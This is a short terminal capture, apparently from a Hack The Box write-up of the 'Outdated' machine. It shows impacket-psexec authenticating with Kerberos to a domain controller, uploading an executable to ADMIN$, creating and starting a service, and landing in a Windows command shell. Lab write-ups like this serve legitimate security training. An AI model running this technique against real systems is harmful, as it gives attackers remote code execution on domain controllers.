 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Outdated/loot 🐍 v3.12.6 2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 15:46:40 zsh ❯ impacket-psexec dc.$domain -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.outdated.htb.....
[*] Found writable share ADMIN$
[*] Uploading file oVOszNfI.exe
[*] Opening SVCManager on dc.outdated.htb.....
[*] Creating service kdZd on dc.outdated.htb.....
[*] Starting service kdZd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>